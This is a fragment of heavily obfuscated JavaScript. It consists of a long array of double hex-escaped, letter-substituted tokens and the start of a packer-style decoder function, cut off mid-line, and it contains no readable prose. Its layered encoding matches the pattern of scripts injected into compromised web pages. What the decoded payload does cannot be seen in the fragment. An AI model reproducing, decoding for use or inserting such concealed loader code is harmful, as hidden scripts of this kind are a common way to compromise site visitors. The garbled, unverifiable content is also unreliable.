x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x